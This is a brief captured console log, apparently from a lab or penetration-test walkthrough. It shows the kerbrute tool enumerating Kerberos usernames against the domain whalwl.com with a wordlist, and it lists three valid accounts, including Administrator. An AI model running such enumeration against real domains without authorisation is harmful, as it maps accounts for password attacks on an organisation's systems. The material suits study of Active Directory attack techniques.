 C:\Users\Administrator\Desktop>"kerbrute_windows_amd64 (1).exe" userenum -d whalwl.com dict\zhanghao.txt --dc 192.168.20
2.190
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/10/23 - Ronnie Flathers @ropnop
2023/11/10 16:44:51 >  Using KDC(s):
2023/11/10 16:44:51 >   192.168.202.190:88
2023/11/10 16:44:51 >  [+] VALID USERNAME:       Administrator@whalwl.com
2023/11/10 16:44:51 >  [+] VALID USERNAME:       GUEST@whalwl.com
2023/11/10 16:44:52 >  [+] VALID USERNAME:       ftp@whalwl.com
2023/11/10 16:44:53 >  Done! Tested 8886 usernames (3 valid) in 1.986 seconds